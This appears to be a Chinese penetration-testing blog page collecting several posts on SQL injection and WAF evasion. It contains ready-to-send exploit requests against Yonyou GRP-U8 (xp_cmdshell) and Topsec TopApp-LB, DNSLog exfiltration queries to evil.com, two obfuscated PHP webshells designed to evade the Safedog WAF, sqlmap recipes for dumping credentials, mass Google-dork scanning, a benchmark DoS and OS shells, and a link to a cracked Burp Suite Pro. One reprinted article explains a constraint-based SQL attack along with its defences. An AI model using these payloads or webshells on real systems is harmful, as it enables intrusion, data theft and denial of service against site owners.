sqlmap 最新版系统自带 tamper 解释中文翻译 技术文章

前言

截止目前最新版本为 1.7.10.1#dev 版本.系统自带 tamper 共计 69个.相较笔者早期的文章 SQLMAP tamper WAF 绕过脚本列表注释,变化还是较大,因此记录下,下面分别是英文和中文翻译.

英文

使用如下命令获取 [sqlmap](//mrxn.net/tag/sqlm...

用友GRP-u8 注入+天融信TopApp-LB 负载均衡系统sql注入 渗透测试

用友GRP-U8R10行政事业财务管理软件是用友公司专注于国家电子政务事业,基于云计算技术所推出的新一代产品,是我国行政事业财务领域最专业的政府财务管理软件。

该系统被曝存在命令执行漏洞,当用户可以控制命令执行函数中的参数时,将可注入恶意系统命令到正常命令中,造成命令执行攻击,漏洞细节以及相关漏洞poc如下:



用友GRP-u8 XXE漏洞(XML External Entity-XML外部实体注入):

POST /Proxy HTTP/1.1 Accept: Accept: */* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;) Host: host Content-Length: 357 Connection: Keep-Alive Cache-Control: no-cache cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell 'net user'</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

burp里面repeat即可:

天融信TopApp-LB 负载均衡系统sql注入:

POST /acc/clsf/report/datasource.php HTTP/1.1

Host:

Connection: close

Accept: text/javascript, text/html, application/xml, text/xml, */*

X-Prototype-Version: 1.6.0.3

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57

Content-Type: application/x-www-form-urlencoded

Content-Length: 201

t=l&e=0&s=t&l=1&vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@

至于前面的sangfor EDR RCE漏洞已经发过了。

MySQL注入绕过新思路 渗透测试

哈哈哈哈嘿嘿嘿嘿 今天带来MySQL的新姿势,姿势对不对,你们指教-_-

1.带内/带外

传统的Insert、Update是带内注入方式,直接从返回中提取到有用信息,例如时间盲注获取数据;带外注入则是间接的从外部服务器中提取数据,例如使用DNSLog获取数据。



2.字符串处理



先看看mysql对于字符串的处理,可以看到一个字符串是等于0的。

进一步验证,将字符串和数字加起来。



再看看将字符串和MySQL支持的最大值加起来的结果。

可以看到,字符串返回的是DOUBLE数字,而将一个大值和一个DOUBLE值相加时,将会返回IEEE标准的DOUBLE精确值。



这时候我们可以通过或操作获取到最大的无符号BIGINT值。

3.字符串数字互转





到这里,我们可以想到一种注入方式,使用数字来传递,需要时再通过解码的方式显示字符串。

例如:

字符串 -> 数字

数字 -> 字符串







但是这里有个问题,前面提到MySQL的最大值,如果超过将不能成功解码,因此一个字符串的最大长度应该是8个字节,例如:

所以,我们可以使用mysql的substr()函数进行切割,例如:

4.编码注入

1)、获取表

select conv(hex(substr((select table_name frominformation_schema.tables where table_schema=schema() limit 0,1),1 + (n‐1) * 8,8*n)), 16, 10);![]()

2、获取列

select conv(hex(substr((select column_name frominformation_schema.columns where table_name='table name' limit 0,1),1 + (n‐1) * 8,8*n)), 16, 10);



3、Insert语句

insert into admin values ('admin', 'password');

insert into admin values ('admin','password'|conv(hex(substr(user(),1 + (n‐1) * 8, 8 * n)),16, 10);

5.使用DNSLog进行带外注入

select load_file(concat('\\\\',(selectdatabase()),'.test.evil.com\\foo'))

select load_file(concat('\\\\',(selectunhex(conv(8245931987826405219, 10, 16))),'.test.evil.com\\foo'))

6.想想绕过防护吧,皮卡丘.哈哈

1)、盲注使用DNS解析进行高效测试

2)、使用MySQL数字与字符串编码关系绕过相关防护

手工注入之联合查询注入实例 渗透测试







首先找到一个URL

然后尾部添加’,测试一下是否有注入点,

然后输入and 1=1,页面正常返回,可能是存在注入点,

然后输入and 1=2,页面报错,可能存在注入点,因为我输入的1=1和1=2可能被执行,因为1=1为真所以页面正确,1=2为假,所以页面报错。



然后,我们在链接后面添加语句 order by,根据页面返回结栗,来判断站点中的字段数目,最后发现order by 11正常显示,到时12就报错了,说明字段数目是为11。



接下来,在链接后面添加语句 union select 1,2,3,4,5,6,7,8,9,10,from admin (表名),进行联合查询,来暴露可查询的字段编号,如图可见,



最后,根据上一步得到的字段编号,添加语句 union select 1,admin,password,4,5,6,7,8,9,10,11 from admin,把页面上暴露的字段编号换成自己想查询的内容,即可在网页相应位置显示。

注:本文纯属在没有任何waf和程序的过滤条件下,为了明白易懂,所做的教程.如果是有过滤和waf需要适当的调整语句,编码等等,利用火狐的hackbar插件很方便的.如下图(更多的hackbar功能请自行Google):

如何绕过安全狗waf这类的防护软件--PHP过狗一句话实例两枚+过狗详细分析讲解 渗透测试

00x01

目前大多数网站都存在类似安全狗,360主机卫士的防护软件,所以今天咱们来一波虐狗

00x02

下面是我整理的一些免杀的思路:

1.关键字替换

2.组合猜分

3.关键函数替换

4.加解密/编码/解码

5.可变变量

可变变量顾名思义,变量的变量

例:

$a='b';$b='hello world!';echo $$a;

00x03



一句话原型:

一句话原型可以分为以下两部分:

eval() ------> 函数部分

$_POST["ceshi"] ------> 传值部分

00x04

想要绕过安全狗,我们首先要想到它的过滤机制,我做了一番测试,直接放一句话原型上去,会被杀,然而注释掉传值部分就不会被杀,所以我们要混淆

传值部分,函数部分也混淆,让这类防护软件傻傻分不清,从而达到免杀的效果(欢迎各位老表小弟释放出你们的淫荡姿势-_-||)。

00x05

传值方式:

1.$_GET

2.$_POST

3.$_REQUEST

可能会用到的函数:

assert() eval() str_replace()

trim() ltrim() rtrim()

array() rand()

00x06



免杀系列:

//例1:

<?php

$c = 'w';$w = 'assert';

$a = array(/**/$_REQUEST["ceshi"],/**/$_GET["ceshi"],/**/$_POST["ceshi"],/**/$_FILE["ceshi"],/**/$_COOKIE["ceshi"]);

foreach($a as $k => $v){

if($k==$_GET["a"]){//a=0

$$c($v);

}

}

?>

//例2:

<?php

$a = str_replace('c','',trim('ssscacssss','s').ltrim('aaascc','a').rtrim('ccsbbbbb','b').trim('vvvvcecvvvvvv','v').trim('sssscrcssss','s').ltrim('aaaactc','a'));

$b = array('ccc',/**/$_POST["w"],/**/$_REQUEST["w"]);

foreach($b as $k => $v){

if($k == rand($_GET["a"],$_GET["b"])){//a=1&b=2

$a($v);

}

}

?>

下面配上过狗的截图,昨天新鲜出炉的,欢迎食用.(请点击图片浏览高清原图):

今天就写到这里,我们下次见!



知名渗透测试套件BurpSuite Pro v1.7.12破解版 安全工具

Burp Suite是一款信息安全从业人员必备的集 成型的渗透测试工具,它采用自动测试和半自动测试的方式,包含了 Proxy,Spider,Scanner,Intruder,Repeater,Sequencer,Decoder,Comparer等工具模块。通 过拦截HTTP/HTTPS的web数据包,充当浏览器和相关应用程序的中间人,进行拦截、修改、重放数据包进行测试,是web安全人员的一把必备的瑞士军刀。

功能

- 拦截代理(Proxy),你可以检查和更改浏览器与目标应用程序间的流量;

- 可感知应用程序的网络爬虫(Spider),它能完整的枚举应用程序的内容和功能;

- 高级扫描器,执行后它能自动地发现web应用程序的安全漏洞;

- 入侵测试工具(Intruder),用于执行强大的定制攻击去发现及利用不同寻常的漏洞;

- 重放工具(Repeater),一个靠手动操作来触发单独的HTTP 请求,并分析应用程序响应的工具;

- 会话工具(Sequencer),用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具;

- 解码器,进行手动执行或对应用程序数据者智能解码编码的工具;

- 扩展性强,可以让你加载Burp Suite的扩展,使用你自己的或第三方代码来扩展Burp Suit的功能。

1.7.12更新内容

- SMTP interactions

- SMTP external service interaction

- SMTP header injection

- private Burp Collaborator server

具体更新内容参见:http://releases.portswigger.net/2016/11/1712.html

由于11版本有卡顿情况与未知bug问题,特此更新一个12版本.

下载地址

网盘下载: https://pan.baidu.com/s/1dFj4VoH

本地下载: (解压密码:mrxn,感谢@Larry_Lau 大牛的分享).

【转载】基于约束的SQL攻击 渗透测试

前言

值得庆幸的是如今开发者在构建网站时,已经开始注重安全问题了。绝大部分开发者都意识到SQL注入漏洞的存在,在本文我想与读者共同去探讨另一种与SQL数据库相关的漏洞,其危害与SQL注入不相上下,但却不太常见。接下来,我将为读者详细展示这种攻击手法,以及相应的防御策略。

注意:本文不是讲述SQL注入攻击

背景介绍

最近,我遇到了一个有趣的代码片段,开发者尝试各种方法来确保数据库的安全访问。当新用户尝试注册时,将运行以下代码:

<?php

// Checking whether a user with the same username exists $username = mysql_real_escape_string($_GET['username']);

$password = mysql_real_escape_string($_GET['password']);

$query = "SELECT *

FROM users

WHERE username='$username'";

$res = mysql_query($query, $database); if($res) { if(mysql_num_rows($res) > 0) { // User exists, exit gracefully

.

.

} else { // If not, only then insert a new entry

$query = "INSERT INTO users(username, password)

VALUES ('$username','$password')";

.

.

}

} 使用以下代码验证登录信息:

<?php

$username = mysql_real_escape_string($_GET['username']);

$password = mysql_real_escape_string($_GET['password']);

$query = "SELECT username FROM users

WHERE username='$username'

AND password='$password' ";

$res = mysql_query($query, $database); if($res) { if(mysql_num_rows($res) > 0){

$row = mysql_fetch_assoc($res); return $row['username'];

}

} return Null; 安全考虑:

过滤用户输入参数了吗? — 完成检查

使用单引号(’)来增加安全性了吗? — 完成检查

按理说应该不会出错了啊?

然而,攻击者依然能够以任意用户身份进行登录!

攻击手法

在谈论这种攻击手法之前,首先我们需要了解几个关键知识点。

-

在SQL中执行字符串处理时,字符串末尾的空格符将会被删除。换句话说“vampire”等同于“vampire ”,对于绝大多数情况来说都是成立的(诸如WHERE子句中的字符串或INSERT语句中的字符串)例如以下语句的查询结果,与使用用户名“vampire”进行查询时的结果是一样的。

SELECT * FROM users WHERE username='vampire ';但也存在异常情况,最好的例子就是LIKE子句了。注意,对尾部空白符的这种修剪操作,主要是在“字符串比较”期间进行的。这是因为,SQL会在内部使用空格来填充字符串,以便在比较之前使其它们的长度保持一致。

-

在所有的INSERT查询中,SQL都会根据varchar(n)来限制字符串的最大长度。也就是说,如果字符串的长度大于“n”个字符的话,那么仅使用字符串的前“n”个字符。比如特定列的长度约束为“5”个字符,那么在插入字符串“vampire”时,实际上只能插入字符串的前5个字符,即“vampi”。

现在,让我们建立一个测试数据库来演示具体攻击过程。

vampire@linux:~$ mysql -u root -p

mysql> CREATE DATABASE testing; Query OK, 1 row affected (0.03 sec) mysql> USE testing; Database changed 接着创建一个数据表users,其包含username和password列,并且字段的最大长度限制为25个字符。然后,我将向username字段插入“vampire”,向password字段插入“my_password”。

mysql> CREATE TABLE users ( -> username varchar(25),

-> password varchar(25)

-> );

Query OK, 0 rows affected (0.09 sec)

mysql> INSERT INTO users

-> VALUES('vampire', 'my_password');

Query OK, 1 row affected (0.11 sec)

mysql> SELECT * FROM users;

+----------+-------------+

| username | password |

+----------+-------------+

| vampire | my_password |

+----------+-------------+ 1 row in set (0.00 sec) 为了展示尾部空白字符的修剪情况,我们可以键入下列命令:

mysql> SELECT * FROM users

-> WHERE username='vampire '; +----------+-------------+ | username | password | +----------+-------------+ | vampire | my_password | +----------+-------------+ 1 row in set (0.00 sec) 现在我们假设一个存在漏洞的网站使用了前面提到的PHP代码来处理用户的注册及登录过程。为了侵入任意用户的帐户(在本例中为“vampire”),只需要使用用户名“vampire[许多空白符]1”和一个随机密码进行注册即可。对于选择的用户名,前25个字符应该只包含vampire和空白字符,这样做将有助于绕过检查特定用户名是否已存在的查询。

mysql> SELECT * FROM users

-> WHERE username='vampire 1';

Empty set (0.00 sec) 需要注意的是,在执行SELECT查询语句时,SQL是不会将字符串缩短为25个字符的。因此,这里将使用完整的字符串进行搜索,所以不会找到匹配的结果。接下来,当执行INSERT查询语句时,它只会插入前25个字符。

mysql> INSERT INTO users(username, password)

-> VALUES ('vampire 1', 'random_pass');

Query OK, 1 row affected, 1 warning (0.05 sec)

mysql> SELECT * FROM users

-> WHERE username='vampire';

+---------------------------+-------------+

| username | password |

+---------------------------+-------------+

| vampire | my_password |

| vampire | random_pass |

+---------------------------+-------------+ 2 rows in set (0.00 sec) 很好,现在我们检索“vampire”的,将返回两个独立用户。注意,第二个用户名实际上是“vampire”加上尾部的18个空格。现在,如果使用用户名“vampire”和密码“random_pass”登录的话,则所有搜索该用户名的SELECT查询都将返回第一个数据记录,也就是原始的数据记录。这样的话,攻击者就能够以原始用户身份登录。这个攻击已经在MySQL和SQLite上成功通过测试。我相信在其他情况下依旧适用。

防御手段

毫无疑问,在进行软件开发时,需要对此类安全漏洞引起注意。我们可采取以下几项措施进行防御:

-

将要求或者预期具有唯一性的那些列加上UNIQUE约束。实际上这是一个涉及软件开发的重要规则,即使你的代码有维持其完整性的功能,也应该恰当的定义数据。由于’username’列具有UNIQUE约束,所以不能插入另一条记录。将会检测到两个相同的字符串,并且INSERT查询将失败。

-

最好使用’id’作为数据库表的主键。并且数据应该通过程序中的id进行跟踪

-

为了更加安全,还可以用手动调整输入参数的限制长度(依照数据库设置)

注:

最好讲MySQL设置成宽松模式,set @@sql_mode=ANSI;即可,还有就是注册时,一般的这种非法的用户名是不能注册的吧。。。不过还是又利用空间的。

文章出自:https://dhavalkapil.com/blogs/SQL-Attack-Constraint-Based/

SQLMAP注入教程-个人笔记精华整理分享-11种常见SQLmap使用方法详解 渗透测试

sqlmap也是渗透中常用的一个注入工具,其实在注入工具方面,一个sqlmap就足够用了,只要你用的熟,秒杀各种工具,只是一个便捷性问题,sql注入另一方面就是手工党了,这个就另当别论了。今天把我一直以来整理的sqlmap笔记发布上来供大家参考。

一共有11种,乌云知识库也有一片比较全面的介绍各个参数的文章:

SQLmap用户手册:http://drops.wooyun.org/tips/143

1.SQLMAP用于Access数据库注入

(1)猜解是否能注入

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

Linux : ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

(2)猜解表

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

(3)根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

(4)根据字段猜解内容(假如通过3得到字段为username和password)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C "username,password"

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C

"username,password"

2.SQLMAP用于Cookie注入

(1)cookie注入,猜解表

win : python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --table --level 2

(2)猜解字段,(通过1的表猜解字段,假如表为admin)

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --columns -T

admin --level 2

(3)猜解内容

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --dump -T

admin -C "username,password" --level 2

3.SQLMAP用于mysql中DDOS攻击

(1)获取一个Shell

win:

python sqlmap.py -u http://192.168.159.1/news.php?id=1 --sql-shell

Linux:

sqlmap -u http://192.168.159.1/news.php?id=1 --sql-shell

(2)输入执行语句完成DDOS攻击

select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)

4.SQLMAP用于mysql注入

(1)查找数据库

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" --dbs

(2)通过第一步的数据库查找表(假如数据库名为dataname)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname --tables

(3)通过2中的表得出列名(假如表为table_name)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name --columns

(4)获取字段的值(假如扫描出id,user,password字段)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name -C

"id,user,password" --dump

5.SQLMAP中post登陆框注入

(1)其中的search-test.txt是通过抓包工具burp suite抓到的包并把数据保存为这个txt文件

我们在使用Sqlmap进行post型注入时,

经常会出现请求遗漏导致注入失败的情况。

这里分享一个小技巧,即结合burpsuite来使用sqlmap,

用这种方法进行post注入测试会更准确,操作起来也非常容易。

- 浏览器打开目标地址http:// www.xxx.com /Login.asp

- 配置burp代理(127.0.0.1:8080)以拦截请求

- 点击login表单的submit按钮

- 这时候Burp会拦截到了我们的登录POST请求

- 把这个post请求复制为txt, 我这命名为search-test.txt 然后把它放至sqlmap目录下

- 运行sqlmap并使用如下命令:

./sqlmap.py -r search-test.txt -p tfUPass

这里参数-r 是让sqlmap加载我们的post请求rsearch-test.txt,

而-p 大家应该比较熟悉,指定注入用的参数。

注入点:http://testasp.vulnweb.com/Login.asp

几种注入方式:./sqlmap.py -r search-test.txt -p tfUPass

(2)自动的搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --forms

(3)指定参数搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --data "tfUName=321&tfUPass=321"

6.SQLMAP中Google搜索注入

inurl后面的语言是由自己定的

注入过程中如果选y是注入,如果不是选n

sqlmap -g inurl:php?id=

7.SQLMAP中的请求延迟

参数 --delay --safe-freq

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --delay 1

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --safe-freq 3

参数

8.SQLMAP绕过WAF防火墙

注入点:http://192.168.159.1/news.php?id=1

sqlmap -u http://192.168.159.1/news.php?id=1 -v 3 --dbs --batch --tamper "space2morehash.py"

space2morehash.py中可以替换space2hash.py或者base64encode.py或者charencode.py

都是编码方式

space2hash.py base64encode.py charencode.py

9.SQLMAP查看权限

sqlmap -u http://192.168.159.1/news.php?id=1 --privileges

10.SQLMAP伪静态注入

(1)查找数据库

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" --dbs

(2)通过1中的数据库查找对应的表 (假如通过1,得到的是dataname)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname --tables

(3)通过2中的数据表得到字段(假如得到的是tablename表)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename --columns

(4)通过3得到字段值(假如从3中得到字段id,password)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename -C "password" --dump

11.SQLMAP注入点执行命令与交互写shell

(1)

注入点:http://192.168.159.1/news.php?id=1

此处采用的是Linux系统

sqlmap -u http://192.168.159.1/news.php?id=1 --os-cmd=ipconfig

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

(2)获取Shell

sqlmap -u http://192.168.159.1/news.php?id=1 --os-shell

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

输入ipconfig/all

创建用户和删除用户只要权限足够大,你可以输入使用任何命令。

其他命令参考下面:

从数据库中搜索字段

sqlmap -r “c:\tools\request.txt” –dbms mysql -D dedecms –search -C admin,password

在dedecms数据库中搜索字段admin或者password。读取与写入文件

